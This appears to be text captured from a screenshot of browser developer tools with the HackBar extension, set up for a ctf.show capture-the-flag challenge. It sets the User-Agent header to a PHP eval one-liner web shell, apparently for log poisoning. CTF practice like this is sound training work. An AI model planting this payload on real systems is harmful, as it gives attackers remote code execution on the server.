 Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://14c3002e-eaa4-41d1-99c1-4ad7c059552b.challenge.ctf.show:8080/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Name Value
Body User-Agent <?php eval($_POST[1]);?>